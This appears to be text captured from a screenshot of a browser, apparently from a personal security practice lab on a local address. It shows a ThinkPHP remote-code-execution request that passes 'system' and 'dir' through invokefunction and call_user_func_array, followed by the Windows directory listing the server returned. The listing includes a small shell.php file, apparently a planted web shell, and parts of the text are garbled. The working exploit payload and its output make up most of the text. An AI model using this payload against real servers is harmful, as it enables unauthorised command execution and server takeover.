 192.168.0.101/?s=index/\think
view-source:192.168.0.101/?s=
不安全 | view-source:192.168.0.101/?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=dir
应用 工具网站 Web信息收集 大佬文章 网安社平台 未完待续
1 ������ C �
2 �������� ��� 56A6-E413
3
4 C:\phpStudy\PHPTutorial\WWW\public ��
5
6 2021/02/18 20:01 <DIR> .
7 2021/02/18 20:01 <DIR> ..
8 2018/09/07 16:09 216 .htaccess
9 2020/01/19 11:39 125,933 add.php
10 2018/09/07 16:09 1,150 favicon.ico
11 2018/09/07 16:09 766 index.php
12 2018/09/07 16:09 24 robots.txt
13 2018/09/07 16:09 840 router.php
14 2021/02/18 20:01 35 shell.php
15 2020/03/05 00:48 <DIR> static
16 7 ���� 128,964 ��
17 3 �� 50,639,273,984 ������
18 3 �� 50,639,273,984 ������